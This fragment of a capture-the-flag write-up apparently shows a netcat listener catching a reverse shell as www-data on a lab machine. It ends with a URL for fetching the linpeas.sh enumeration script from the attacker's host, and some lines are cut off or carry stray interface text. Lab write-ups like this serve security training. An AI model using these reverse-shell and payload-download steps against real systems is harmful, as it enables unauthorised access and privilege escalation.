 www-data shell
kali@kali:~/Downloads/october$ rlwrap nc -nvlp 4321
listening on [any] 4321 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.10.16] 36114
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC
 22:54:26 up 45 min,  0 users,  load average: 0.00, 0.38, 1.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-dat
Move Delete
http://10.10.14.34/linpeas.sh